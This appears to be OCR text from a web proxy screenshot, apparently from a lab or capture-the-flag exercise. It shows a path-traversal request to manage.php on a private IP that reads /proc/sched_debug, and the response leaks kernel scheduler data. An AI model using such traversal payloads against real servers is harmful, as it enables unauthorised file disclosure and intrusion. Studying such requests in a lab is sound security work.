 Request
Pretty Raw \n Actions
1 GET /manage.php?file=../../../../../../proc/sched_debug HTTP/1.1
2 Host: 192.168.162.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.162.136/welcome.php
9 Cookie: PHPSESSID=dv09ts6v6b3215kbal04g740ov
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
</div>
53
54 <br />
55
56 <footer>
57 <div class="inner">
58 File does not exist<br />
Sched Debug Version: v0.11, 4.19.0-6-amd64 #1
59 ktime : 2162455.479578
60 sched_clk : 2162439.915774
61 cpu_clk : 2162430.105826
62 jiffies : 4295432872
63 sched_clock_stable() : 1
64
65 sysctl_sched
66 .sysctl_sched_latency : 6.000000
67 .sysctl_sched_min_granularity : 0.750000
68 .sysctl_sched_wakeup_granularity : 1.000000
69 .sysctl_sched_child_runs_first : 0
70 .sysctl_sched_features : 4118331
71 .sysctl_sched_tunable_scaling : 1 (logaritmic)
72
73 cpu#0, 1991.998 MHz
74 .nr_running : 2
75 .load : 2097152
76 .nr_switches : 245060
77 .nr_load_updates : 118067
78 .nr_uninterruptible : 0
79 .next_balance : 4294.892296
80 .curr->pid : 860
81 .clock : 2162430.357080
82 .clock_task : 2162430.357080
83 .cpu_load[0] : 0
84 .cpu_load[1] : 0
85 .cpu_load[2] : 0
86 .cpu_load[3] : 0
87 .cpu_load[4] : 0
88 .avg_idle : 1000000
89 .max_idle_balance_cost : 500000
90
91 cfs_rq[0]:/
92 .exec_clock : 0.000000
File does not exist
1 match
INSPECTOR